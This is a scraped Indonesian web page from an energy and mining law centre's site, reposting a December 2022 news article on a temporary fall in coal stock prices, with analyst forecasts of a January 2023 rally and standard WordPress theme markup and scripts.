class="td-ss-main-content"><article id="post-10726" class="post-10726 post type-post status-publish format-standard has-post-thumbnail hentry category-berita" itemscope itemtype="https://schema.org/Article"47><div class="td-post-header td-pb-padding-side"><div class="entry-crumbs"><span><a title="" class="entry-crumb" href="https://pushep.or.id/">Beranda</a></span> <i class="td-icon-right td-bread-sep td-bred-no-url-last"></i> <span class="td-bred-no-url-last">Berita</span></div><ul class="td-category"><li class="entry-category"><a  href="https://pushep.or.id/category/berita/">Berita</a></li></ul><header><h1 class="entry-title">Penurunan Hanya Sementara Saham Batu Bara Segera Reli, Ini Alasannya</h1><div class="meta-info"><div class="td-post-author-name"><div class="td-author-by">Oleh</div> <a href="https://pushep.or.id/author/pushep/">PUSHEP</a><div class="td-author-line"> -</div></div> <span class="td-post-date"><time class="entry-date updated td-module-date" >25 Desember 2022</time></span><div class="td-post-views"><i class="td-icon-views"></i><span class="td-nr-views-10726">435</span></div></div></header></div><div class="td-post-sharing-top td-pb-padding-side"><div id="td_social_sharing_article_top" class="td-post-sharing td-ps-bg td-ps-notext td-post-sharing-style1 "><div class="td-post-sharing-visible"><div class="td-social-sharing-button td-social-sharing-button-js td-social-handler td-social-share-text"><div class="td-social-but-icon"><i class="td-icon-share"></i></div><div class="td-social-but-text">Share</div></div><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-facebook" href="https://www.facebook.com/sharer.php?u=https%3A%2F%2Fpushep.or.id%2Fpenurunan-hanya-sementara-saham-batu-bara-segera-reli-ini-alasannya%2F"><div class="td-social-but-icon"><i class="td-icon-facebook"></i></div><div class="td-social-but-text">Facebook</div> </a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-twitter" href="https://twitter.com/intent/tweet?text=Penurunan+Hanya+Sementara+Saham+Batu+Bara+Segera+Reli%2C+Ini+Alasannya&url=https%3A%2F%2Fpushep.or.id%2Fpenurunan-hanya-sementara-saham-batu-bara-segera-reli-ini-alasannya%2F&via=PUSHEP"><div class="td-social-but-icon"><i class="td-icon-twitter"></i></div><div class="td-social-but-text">Twitter</div> </a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-whatsapp" href="whatsapp://send?text=Penurunan+Hanya+Sementara+Saham+Batu+Bara+Segera+Reli%2C+Ini+Alasannya %0A%0A https://pushep.or.id/penurunan-hanya-sementara-saham-batu-bara-segera-reli-ini-alasannya/"><div class="td-social-but-icon"><i class="td-icon-whatsapp"></i></div><div class="td-social-but-text">WhatsApp</div> </a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-linkedin" href="https://www.linkedin.com/shareArticle?mini=true&url=https://pushep.or.id/penurunan-hanya-sementara-saham-batu-bara-segera-reli-ini-alasannya/&title=Penurunan+Hanya+Sementara+Saham+Batu+Bara+Segera+Reli%2C+Ini+Alasannya"><div class="td-social-but-icon"><i class="td-icon-linkedin"></i></div><div class="td-social-but-text">Linkedin</div> </a></div><div class="td-social-sharing-hidden"><ul class="td-pulldown-filter-list"></ul><a class="td-social-sharing-button td-social-handler td-social-expand-tabs" href="#" data-block-uid="td_social_sharing_article_top"><div class="td-social-but-icon"><i class="td-icon-plus td-social-expand-tabs-icon"></i></div> </a></div></div></div><div class="td-post-content td-pb-padding-side"><div class="td-post-featured-image"><a href="https://pushep.or.id/wp-content/uploads/2022/12/1632109907.jpg" data-caption=""><img width="640" height="360" class="entry-thumb td-modal-image lazyload" data-src="https://pushep.or.id/wp-content/uploads/2022/12/1632109907-640x360.jpg" data-srcset="https://pushep.or.id/wp-content/uploads/2022/12/1632109907-640x360.jpg 640w, https://pushep.or.id/wp-content/uploads/2022/12/1632109907-300x169.jpg 300w, https://pushep.or.id/wp-content/uploads/2022/12/1632109907-768x432.jpg 768w, https://pushep.or.id/wp-content/uploads/2022/12/1632109907-746x420.jpg 746w, https://pushep.or.id/wp-content/uploads/2022/12/1632109907-681x383.jpg 681w, https://pushep.or.id/wp-content/uploads/2022/12/1632109907.jpg 798w" data-sizes="(max-width: 640px) 100vw, 640px" alt="" title="1632109907" src="[data-uri]" style="--smush-placeholder-width: 640px; --smush-placeholder-aspect-ratio: 640/360;" /></a></div><p>JAKARTA, Investor.id &#8211; Kabar India yang berencana menggenjot produksi batu bara menjadi 1,34 miliar ton pada 2026 hingga 2027, naik 47,4% dari saat ini merontokkan saham batu bara pada perdagangan Jumat (23/12/2022). Namun, jangan khawatir, pelemahan ini hanya sementara, karena Januari 2023, saham batu bara bakal reli, seiring berkurangnya agresivitas The Fed dalam mengerek suku bunga acuan.</p><p>Head of Research PT Jasa Utama Capital Sekuritas Cheryl Tanuwijaya berpandangan koreksi saham-saham batu bara lebih dipicu profit taking dan jual bersih secara besar-besaran investor asing selama Desember 2022.</p><p>&#8220;Jadi, sebenarnya bukan cuma saham coal yang turun, tetapi mayoritas saham, bahkan IHSG (indeks harga saham gabungan) juga terkoreksi. Akan tetapi, harga komoditas masih tinggi, batu bara masih stabil di atas US$ 400 per ton,&#8221; kata Cheryl kepada Investor Daily.</p><p>Januari 2023, dia memperkirakan, harga saham-saham batu bara berpotensi reli, seiring memudarnya agresivitas The Fed dan risiko resesi global. Ini ditambah dengan permintaan batu bara di Eropa yang masih terjaga di atas rata-rata, karena musim dingin.</p><p>Begitu pula, kata dia, permintaan batu bara di India yang terbilang masih tinggi akibat cuaca ekstrem, peningkatan aktivitas ekonomi, dan masih berlangsungnya boikot batu bara dari Rusia.</p><p>Meski begitu, Cheryl tak menampik, dalam jangka panjang, akan terjadi transisi dari energi fosil menuju energi hijau. Tetapi, kabar baiknya, perusahaan-perusahaan batu bara sudah mempersiapkan diri, bahkan berekspansi ke energi yang lebih ramah lingkungan, seperti PT Adaro Energy Indonesia Tbk (ADRO) dan PT Bukit Asam Tbk (PTBA). Cheryl menetapkan target harga ADRO dan PTBA masing-masing Rp 4.200.</p><p>Jumat lalu, harga saham emiten-emiten batu bara dengan market cap tinggi, seperti PT Adaro Energy Indonesia Tbk (ADRO) tergerus, yakni 3,5%, PT Adaro Minerals Indonesia Tbk (ADMR) 1,16%, PTBA 0,53%, dan PT Indo Tambangraya Megah Tbk (ITMG) 0,43%.</p><p>Menurut Direktur Eksekutif Pusat Studi Hukum Energi Pertambangan (PUSHEP) Bisman Bakhtiar, penurunan tersebut disebabkan oleh pasokan batu bara di pasar dunia yang sudah mulai normal, ditandai dengan membaiknya pasokan produksi dari negara-negara besar seperti Tiongkok dan India.</p><p>&#8220;Karena pasokan cukup, maka harga juga cenderung melandai sehingga berakibat pada harga saham,&#8221; ucap Bisman.</p><p>Kendati begitu, baginya, penurunan ini merupakan sesuatu yang wajar. Mengingat, lonjakan harga batu bara yang terjadi pada tahun 2022 anomali. Karena itu, jika sekarang dan nanti harga saham batu bara mengalami penurunan kembali, hal itu juga merupakan sesuatu yang wajar.</p><p>&#8220;Tapi, dalam waktu dekat ini, saya melihat tidak akan turun drastis. Cenderung turun namun melandai tipis,&#8221; tambah dia.</p></div><footer><div class="td-post-source-tags td-pb-padding-side"></div><div class="td-post-sharing-bottom td-pb-padding-side"><div id="td_social_sharing_article_bottom" class="td-post-sharing td-ps-bg td-ps-notext td-post-sharing-style1 "><div class="td-post-sharing-visible"><div class="td-social-sharing-button td-social-sharing-button-js td-social-handler td-social-share-text"><div class="td-social-but-icon"><i class="td-icon-share"></i></div><div class="td-social-but-text">Share</div></div><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-facebook" href="https://www.facebook.com/sharer.php?u=https%3A%2F%2Fpushep.or.id%2Fpenurunan-hanya-sementara-saham-batu-bara-segera-reli-ini-alasannya%2F"><div class="td-social-but-icon"><i class="td-icon-facebook"></i></div><div class="td-social-but-text">Facebook</div> </a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-twitter" href="https://twitter.com/intent/tweet?text=Penurunan+Hanya+Sementara+Saham+Batu+Bara+Segera+Reli%2C+Ini+Alasannya&url=https%3A%2F%2Fpushep.or.id%2Fpenurunan-hanya-sementara-saham-batu-bara-segera-reli-ini-alasannya%2F&via=PUSHEP"><div class="td-social-but-icon"><i class="td-icon-twitter"></i></div><div class="td-social-but-text">Twitter</div> </a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-whatsapp" href="whatsapp://send?text=Penurunan+Hanya+Sementara+Saham+Batu+Bara+Segera+Reli%2C+Ini+Alasannya %0A%0A https://pushep.or.id/penurunan-hanya-sementara-saham-batu-bara-segera-reli-ini-alasannya/"><div class="td-social-but-icon"><i class="td-icon-whatsapp"></i></div><div class="td-social-but-text">WhatsApp</div> </a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-linkedin" href="https://www.linkedin.com/shareArticle?mini=true&url=https://pushep.or.id/penurunan-hanya-sementara-saham-batu-bara-segera-reli-ini-alasannya/&title=Penurunan+Hanya+Sementara+Saham+Batu+Bara+Segera+Reli%2C+Ini+Alasannya"><div class="td-social-but-icon"><i class="td-icon-linkedin"></i></div><div class="td-social-but-text">Linkedin</div> </a></div><div class="td-social-sharing-hidden"><ul class="td-pulldown-filter-list"></ul><a class="td-social-sharing-button td-social-handler td-social-expand-tabs" href="#" data-block-uid="td_social_sharing_article_bottom"><div class="td-social-but-icon"><i class="td-icon-plus td-social-expand-tabs-icon"></i></div> </a></div></div></div><div class="td-block-row td-post-next-prev"><div class="td-block-span6 td-post-prev-post"><div class="td-post-next-prev-content"><span>Artikel sebelumya</span><a href="https://pushep.or.id/rapat-kerja-komisi-vii-dpr-ri-bersama-pemerintah-dpd-ri/">Summary Raker Komisi VII DPR RI dengan Pemerintah Terkait RUU EBET, 29 November 2022</a></div></div><div class="td-next-prev-separator"></div><div class="td-block-span6 td-post-next-post"><div class="td-post-next-prev-content"><span>Artikel berikutnya</span><a href="https://pushep.or.id/catatan-akhir-tahun-sektor-energi-dan-pertambangan-2022/">Catatan Akhir Tahun Sektor Energi dan Pertambangan 2022</a></div></div></div><div class="td-author-name vcard author" style="display: none"><span class="fn"><a href="https://pushep.or.id/author/pushep/">PUSHEP</a></span></div> <span class="td-page-meta" itemprop="author" itemscope itemtype="https://schema.org/Person"><meta itemprop="name" content="PUSHEP"></span><meta itemprop="datePublished" content="2022-12-25T13:17:47+07:00"><meta itemprop="dateModified" content="2022-12-28T13:20:22+07:00"><meta itemscope itemprop="mainEntityOfPage" itemType="https://schema.org/WebPage" itemid="https://pushep.or.id/penurunan-hanya-sementara-saham-batu-bara-segera-reli-ini-alasannya/"/><span class="td-page-meta" itemprop="publisher" itemscope itemtype="https://schema.org/Organization"><span class="td-page-meta" itemprop="logo" itemscope itemtype="https://schema.org/ImageObject"><meta itemprop="url" content="https://pushep.or.id/wp-content/uploads/2020/03/Logo-Pushep-Web-Normal.png"></span><meta itemprop="name" content="PUSHEP"></span><meta itemprop="headline " content="Penurunan Hanya Sementara Saham Batu Bara Segera Reli, Ini Alasannya"><span class="td-page-meta" itemprop="image" itemscope itemtype="https://schema.org/ImageObject"><meta itemprop="url" content="https://pushep.or.id/wp-content/uploads/2022/12/1632109907.jpg"><meta itemprop="width" content="798"><meta itemprop="height" content="449"></span></footer></article> <script>var block_tdi_3_878 = new tdBlock();
block_tdi_3_878.id = "tdi_3_878";
block_tdi_3_878.atts = '{"limit":3,"ajax_pagination":"next_prev","live_filter":"cur_post_same_categories","td_ajax_filter_type":"td_custom_related","class":"tdi_3_878","td_column_number":3,"live_filter_cur_post_id":10726,"live_filter_cur_post_author":"2","block_template_id":"","header_color":"","ajax_pagination_infinite_stop":"","offset":"","td_ajax_preloading":"","td_filter_default_txt":"","td_ajax_filter_ids":"","el_class":"","color_preset":"","border_top":"","css":"","tdc_css":"","tdc_css_class":"tdi_3_878","tdc_css_class_style":"tdi_3_878_rand_style"}';
block_tdi_3_878.td_column_number = "3";
block_tdi_3_878.block_type = "td_block_related_posts";
block_tdi_3_878.post_count = "3";
block_tdi_3_878.found_posts = "437";
block_tdi_3_878.header_color = "";
block_tdi_3_878.ajax_pagination_infinite_stop = "";
block_tdi_3_878.max_num_pages = "146";
tdBlocksArray.push(block_tdi_3_878);</script><div class="td_block_wrap td_block_related_posts tdi_3_878 td_with_ajax_pagination td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_3_878" ><h4 class="td-related-title"><a id="tdi_4_771" class="td-related-left td-cur-simple-item" data-td_filter_value="" data-td_block_id="tdi_3_878" href="#">ARTIKEL TERKAIT</a><a id="tdi_5_976" class="td-related-right" data-td_filter_value="td_related_more_from_author" data-td_block_id="tdi_3_878" href="#">LEBIH DARI PENULIS</a></h4><div id=tdi_3_878 class="td_block_inner"><div class="td-related-row"><div class="td-related-span4"><div class="td_module_related_posts td-animation-stack td_mod_related_posts"><div class="td-module-image"><div class="td-module-thumb"><a href="https://pushep.or.id/kenaikan-royalti-minerba-ancam-bisnis-700-perusahaan-banyak-pilih-efisiensi/" rel="bookmark" class="td-image-wrap" title="Kenaikan Royalti Minerba Ancam Bisnis 700 Perusahaan, Banyak Pilih Efisiensi"><img class="entry-thumb" src="" alt="" title="Kenaikan Royalti Minerba Ancam Bisnis 700 Perusahaan, Banyak Pilih Efisiensi" data-type="image_tag" data-img-url="https://pushep.or.id/wp-content/uploads/2024/07/942532268p-238x178.jpg"  width="238" height="178" /></a></div></div><div class="item-details"><h3 class="entry-title td-module-title"><a href="https://pushep.or.id/kenaikan-royalti-minerba-ancam-bisnis-700-perusahaan-banyak-pilih-efisiensi/" rel="bookmark" title="Kenaikan Royalti Minerba Ancam Bisnis 700 Perusahaan, Banyak Pilih Efisiensi">Kenaikan Royalti Minerba Ancam Bisnis 700 Perusahaan, Banyak Pilih Efisiensi</a></h3></div></div></div><div class="td-related-span4"><div class="td_module_related_posts td-animation-stack td_mod_related_posts"><div class="td-module-image"><div class="td-module-thumb"><a href="https://pushep.or.id/prabowo-perlu-bijak-memutuskan-kenaikan-tarif-royalti-minerba/" rel="bookmark" class="td-image-wrap" title="Prabowo Perlu Bijak Memutuskan Kenaikan Tarif Royalti Minerba"><img class="entry-thumb" src="" alt="" title="Prabowo Perlu Bijak Memutuskan Kenaikan Tarif Royalti Minerba" data-type="image_tag" data-img-url="https://pushep.or.id/wp-content/uploads/2025/03/ptba2_1727218150-238x178.jpg"  width="238" height="178" /></a></div></div><div class="item-details"><h3 class="entry-title td-module-title"><a href="https://pushep.or.id/prabowo-perlu-bijak-memutuskan-kenaikan-tarif-royalti-minerba/" rel="bookmark" title="Prabowo Perlu Bijak Memutuskan Kenaikan Tarif Royalti Minerba">Prabowo Perlu Bijak Memutuskan Kenaikan Tarif Royalti Minerba</a></h3></div></div></div><div class="td-related-span4"><div class="td_module_related_posts td-animation-stack td_mod_related_posts"><div class="td-module-image"><div class="td-module-thumb"><a href="https://pushep.or.id/pp-royalti-minerba-segera-disahkan-bisa-berdampak-fatal/" rel="bookmark" class="td-image-wrap" title="PP Royalti Minerba Segera Disahkan: Bisa Berdampak Fatal"><img class="entry-thumb" src="" alt="" title="PP Royalti Minerba Segera Disahkan: Bisa Berdampak Fatal" data-type="image_tag" data-img-url="https://pushep.or.id/wp-content/uploads/2025/03/image-20250220082646-238x178.png"  width="238" height="178" /></a></div></div><div class="item-details"><h3 class="entry-title td-module-title"><a href="https://pushep.or.id/pp-royalti-minerba-segera-disahkan-bisa-berdampak-fatal/" rel="bookmark" title="PP Royalti Minerba Segera Disahkan: Bisa Berdampak Fatal">PP Royalti Minerba Segera Disahkan: Bisa Berdampak Fatal</a></h3></div></div></div></div></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" id="prev-page-tdi_3_878" data-td_block_id="tdi_3_878"><i class="td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" id="next-page-tdi_3_878" data-td_block_id="tdi_3_878"><i class="td-icon-font td-icon-menu-right"></i></a></div></div></div></div><div class="td-pb-span4 td-main-sidebar" role="complementary"><div class="td-ss-main-sidebar"><div class="td-a-rec td-a-rec-id-sidebar  td-rec-hide-on-tp td-rec-hide-on-p tdi_6_398 td_block_template_1"><span class="td-adspot-title">- Info Terkini -</span><div class="td-all-devices"><a href="https://pushep.or.id/kompetisi-esai-hukum-energi-dan-pertambangan-2020/" target="_blank"><img data-src="https://pushep.or.id/wp-content/uploads/2020/05/WhatsApp-Image-2020-05-05-at-11.17.31-640x800.jpeg" src="[data-uri]" class="lazyload" style="--smush-placeholder-width: 640px; --smush-placeholder-aspect-ratio: 640/800;" /></a></div></div><div class="td_block_wrap td_block_9 td_block_widget tdi_7_3e6 td_with_ajax_pagination td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_7_3e6" ><script>var block_tdi_7_3e6 = new tdBlock();
block_tdi_7_3e6.id = "tdi_7_3e6";
block_tdi_7_3e6.atts = '{"custom_title":"Topik Rekomendasi","custom_url":"","block_template_id":"","header_color":"#","header_text_color":"#","title_tag":"","border_top":"","color_preset":"","m8_tl":"","limit":"5","offset":"","el_class":"","post_ids":"","category_id":"","category_ids":"","tag_slug":"","autors_id":"","installed_post_types":"","sort":"random_posts","td_ajax_filter_type":"","td_ajax_filter_ids":"","td_filter_default_txt":"All","td_ajax_preloading":"","ajax_pagination":"next_prev","ajax_pagination_infinite_stop":"","class":"td_block_widget tdi_7_3e6","separator":"","show_modified_date":"","f_header_font_header":"","f_header_font_title":"Block header","f_header_font_settings":"","f_header_font_family":"","f_header_font_size":"","f_header_font_line_height":"","f_header_font_style":"","f_header_font_weight":"","f_header_font_transform":"","f_header_font_spacing":"","f_header_":"","f_ajax_font_title":"Ajax categories","f_ajax_font_settings":"","f_ajax_font_family":"","f_ajax_font_size":"","f_ajax_font_line_height":"","f_ajax_font_style":"","f_ajax_font_weight":"","f_ajax_font_transform":"","f_ajax_font_spacing":"","f_ajax_":"","f_more_font_title":"Load more button","f_more_font_settings":"","f_more_font_family":"","f_more_font_size":"","f_more_font_line_height":"","f_more_font_style":"","f_more_font_weight":"","f_more_font_transform":"","f_more_font_spacing":"","f_more_":"","m8f_title_font_header":"","m8f_title_font_title":"Article title","m8f_title_font_settings":"","m8f_title_font_family":"","m8f_title_font_size":"","m8f_title_font_line_height":"","m8f_title_font_style":"","m8f_title_font_weight":"","m8f_title_font_transform":"","m8f_title_font_spacing":"","m8f_title_":"","m8f_cat_font_title":"Article category tag","m8f_cat_font_settings":"","m8f_cat_font_family":"","m8f_cat_font_size":"","m8f_cat_font_line_height":"","m8f_cat_font_style":"","m8f_cat_font_weight":"","m8f_cat_font_transform":"","m8f_cat_font_spacing":"","m8f_cat_":"","m8f_meta_font_title":"Article meta info","m8f_meta_font_settings":"","m8f_meta_font_family":"","m8f_meta_font_size":"","m8f_meta_font_line_height":"","m8f_meta_font_style":"","m8f_meta_font_weight":"","m8f_meta_font_transform":"","m8f_meta_font_spacing":"","m8f_meta_":"","css":"","tdc_css":"","td_column_number":1,"tdc_css_class":"tdi_7_3e6","tdc_css_class_style":"tdi_7_3e6_rand_style"}';
block_tdi_7_3e6.td_column_number = "1";
block_tdi_7_3e6.block_type = "td_block_9";
block_tdi_7_3e6.post_count = "5";
block_tdi_7_3e6.found_posts = "1014";
block_tdi_7_3e6.header_color = "#";
block_tdi_7_3e6.ajax_pagination_infinite_stop = "";
block_tdi_7_3e6.max_num_pages = "203";
tdBlocksArray.push(block_tdi_7_3e6);</script><h4 class="block-title"><span class="td-pulldown-size">Topik Rekomendasi</span></h4><div id=tdi_7_3e6 class="td_block_inner"><div class="td-block-span12"><div class="td_module_8 td_module_wrap"><div class="item-details"><h3 class="entry-title td-module-title"><a href="https://pushep.or.id/ormas-keagamaan-dituntut-penuhi-syarat-sebelum-kelola-lahan-tambang/" rel="bookmark" title="Ormas Keagamaan Dituntut Penuhi Syarat Sebelum Kelola Lahan Tambang">Ormas Keagamaan Dituntut Penuhi Syarat Sebelum Kelola Lahan Tambang</a></h3><div class="meta-info"> <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2024-06-07T13:28:43+00:00" >7 Juni 2024</time></span></div></div></div></div><div class="td-block-span12"><div class="td_module_8 td_module_wrap"><div class="item-details"><h3 class="entry-title td-module-title"><a href="https://pushep.or.id/diskusi-publik-virtual-meninjau-putusan-mk-dalam-uji-formil-dan-materiil-revisi-uuminerba/" rel="bookmark" title="Diskusi Publik Virtual “Meninjau Putusan MK dalam Uji Formil dan Materiil Revisi UU Minerba”">Diskusi Publik Virtual “Meninjau Putusan MK dalam Uji Formil dan Materiil Revisi UU Minerba”</a></h3><div class="meta-info"> <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2021-10-27T10:45:48+00:00" >27 Oktober 2021</time></span></div></div></div></div><div class="td-block-span12"><div class="td_module_8 td_module_wrap"><div class="item-details"><h3 class="entry-title td-module-title"><a href="https://pushep.or.id/archived/" rel="bookmark" title="Pemetaan Kasus Hukum Migas dan Pertambangan Minerba 2022">Pemetaan Kasus Hukum Migas dan Pertambangan Minerba 2022</a></h3><div class="meta-info"> <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2023-01-20T17:28:08+00:00" >20 Januari 2023</time></span></div></div></div></div><div class="td-block-span12"><div class="td_module_8 td_module_wrap"><div class="item-details"><h3 class="entry-title td-module-title"><a href="https://pushep.or.id/perkembangan-pengaturan-kontrak-bagi-hasil-gross-split-di-industri-migas-permen-esdm-no-13-tahun-2024/" rel="bookmark" title="Perkembangan Pengaturan Kontrak Bagi Hasil Gross Split di Industri Migas: Permen ESDM No. 13 Tahun 2024">Perkembangan Pengaturan Kontrak Bagi Hasil Gross Split di Industri Migas: Permen ESDM No. 13...</a></h3><div class="meta-info"> <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2024-10-17T13:28:25+00:00" >17 Oktober 2024</time></span></div></div></div></div><div class="td-block-span12"><div class="td_module_8 td_module_wrap"><div class="item-details"><h3 class="entry-title td-module-title"><a href="https://pushep.or.id/pengumuman-pemenang-kompetisi-esai-hukum-energi-dan-pertambangan-2020/" rel="bookmark" title="Pengumuman Pemenang Kompetisi Esai Hukum Energi dan Pertambangan 2020">Pengumuman Pemenang Kompetisi Esai Hukum Energi dan Pertambangan 2020</a></h3><div class="meta-info"> <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2020-07-02T13:32:46+00:00" >2 Juli 2020</time></span></div></div></div></div></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" id="prev-page-tdi_7_3e6" data-td_block_id="tdi_7_3e6"><i class="td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" id="next-page-tdi_7_3e6" data-td_block_id="tdi_7_3e6"><i class="td-icon-font td-icon-menu-right"></i></a></div></div></div></div></div></div></div><div class="td-footer-container td-container"><div class="td-pb-row"><div class="td-pb-span12"></div></div><div class="td-pb-row"><div class="td-pb-span12 td-footer-full"><div class="td-footer-info td-pb-padding-side"><div class="footer-logo-wrap"><a href="https://pushep.or.id/"><img class="td-retina-data lazyload" data-src="https://pushep.or.id/wp-content/uploads/2020/03/Footer-Tagline.png" data-retina="https://pushep.or.id/wp-content/uploads/2020/03/Footer-Tagline.png" alt="PUSHEP" title="Pusat Studi Hukum Energi dan Pertambangan" width="1001" src="[data-uri]" style="--smush-placeholder-width: 1001px; --smush-placeholder-aspect-ratio: 1001/91;" /></a></div><div class="footer-text-wrap"></div><div class="footer-social-wrap td-social-style2"> <span class="td-social-icon-wrap"> <a target="_blank" href="https://www.facebook.com/hukum.energi" title="Facebook"> <i class="td-icon-font td-icon-facebook"></i> </a> </span> <span class="td-social-icon-wrap"> <a target="_blank" href="https://www.instagram.com/hukumenergi" title="Instagram"> <i class="td-icon-font td-icon-instagram"></i> </a> </span> <span class="td-social-icon-wrap"> <a target="_blank" href="https://twitter.com/hukumenergi" title="Twitter"> <i class="td-icon-font td-icon-twitter"></i> </a> </span></div></div></div><div class="td-pb-span12"></div></div></div><div class="td-sub-footer-container td-container td-container-border "><div class="td-pb-row"><div class="td-pb-span8 td-sub-footer-menu"><div class="td-pb-padding-side"><div class="menu-td-demo-top-menu-container"><ul id="menu-td-demo-top-menu" class="td-subfooter-menu"><li id="menu-item-6164" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-first td-menu-item td-normal-menu menu-item-6164"><a href="https://pushep.or.id/tentang/">Tentang</a></li><li id="menu-item-6177" class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-6177"><a href="https://pushep.or.id/visi-misi/">Visi &#038; Misi</a></li><li id="menu-item-6163" class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-6163"><a href="https://pushep.or.id/kontak/">Kontak</a></li></ul></div></div></div><div class="td-pb-span4 td-sub-footer-copy"><div class="td-pb-padding-side"></div></div></div></div></div></div> <script type="speculationrules">{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"\/*"},{"not":{"href_matches":["\/wp-*.php","\/wp-admin\/*","\/wp-content\/uploads\/*","\/wp-content\/*","\/wp-content\/plugins\/*","\/wp-content\/themes\/Newsmag\/*","\/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}</script> <div id="glt-translate-trigger"><span class="notranslate">Translate »</span></div><div id="glt-toolbar"></div><div id="flags" style="display:none" class="size18"><ul id="sortable" class="ui-sortable"><li id="English"><a href="#" title="English" class="nturl notranslate en flag united-states"></a></li><li id="Indonesian"><a href="#" title="Indonesian" class="nturl notranslate id flag Indonesian"></a></li></ul></div><div id='glt-footer'><div id="google_language_translator" class="default-language-id"></div></div><script>function GoogleLanguageTranslatorInit() { new google.translate.TranslateElement({pageLanguage: 'id', includedLanguages:'en,id', autoDisplay: false}, 'google_language_translator');}</script> <script>const lazyloadRunObserver = () => {
					const lazyloadBackgrounds = document.querySelectorAll( `.e-con.e-parent:not(.e-lazyloaded)` );
					const lazyloadBackgroundObserver = new IntersectionObserver( ( entries ) => {
						entries.forEach( ( entry ) => {
							if ( entry.isIntersecting ) {
								let lazyloadBackground = entry.target;
								if( lazyloadBackground ) {
									lazyloadBackground.classList.add( 'e-lazyloaded' );
								}
								lazyloadBackgroundObserver.unobserve( entry.target );
							}
						});
					}, { rootMargin: '200px 0px 200px 0px' } );
					lazyloadBackgrounds.forEach( ( lazyloadBackground ) => {
						lazyloadBackgroundObserver.observe( lazyloadBackground );
					} );
				};
				const events = [
					'DOMContentLoaded',
					'elementor/lazyload/observe',
				];
				events.forEach( ( event ) => {
					document.addEventListener( event, lazyloadRunObserver );
				} );</script> <script type="text/javascript" id="awsm-ead-public-js-extra">var eadPublic = [];</script> <script data-optimized="1" type="text/javascript" src="https://pushep.or.id/wp-content/litespeed/js/da420d8249d603c0d7c68ec05cb52a73.js?ver=44c75" id="wp-hooks-js"></script> <script data-optimized="1" type="text/javascript" src="https://pushep.or.id/wp-content/litespeed/js/ddd34b38d910bfc936c743d3d088beb1.js?ver=f4233" id="wp-i18n-js"></script> <script type="text/javascript" id="wp-i18n-js-after">wp.i18n.setLocaleData( { 'text direction\u0004ltr': [ 'ltr' ] } );</script> <script type="text/javascript" id="contact-form-7-js-translations">( function( domain, translations ) {
	var localeData = translations.locale_data[ domain ] || translations.locale_data.messages;
	localeData[""].domain = domain;
	wp.i18n.setLocaleData( localeData, domain );
} )( "contact-form-7", {"translation-revision-date":"2025-08-05 08:34:12+0000","generator":"GlotPress\/4.0.1","domain":"messages","locale_data":{"messages":{"":{"domain":"messages","plural-forms":"nplurals=2; plural=n > 1;","lang":"id"},"Error:":["Eror:"]}},"comment":{"reference":"includes\/js\/index.js"}} );</script> <script type="text/javascript" id="contact-form-7-js-before">var wpcf7 = {
    "api": {
        "root": "https:\/\/pushep.or.id\/wp-json\/",
        "namespace": "contact-form-7\/v1"
    },
    "cached": 1
};</script> <script type="text/javascript" src="//translate.google.com/translate_a/element.js?cb=GoogleLanguageTranslatorInit" id="scripts-google-js"></script> <script type="text/javascript" id="smush-lazy-load-js-before">var smushLazyLoadOptions = {"autoResizingEnabled":false,"autoResizeOptions":{"precision":5,"skipAutoWidth":true}};</script> <script></script> <script data-optimized="1" defer src="https://pushep.or.id/wp-content/litespeed/js/17c3869da3729377e08f721da8cffb86.js?ver=ffb86"></script></body></html>
<!-- Page optimized by LiteSpeed Cache @2026-01-26 02:42:52 -->

<!-- Page cached by LiteSpeed Cache 7.7 on 2026-01-26 02:42:52 -->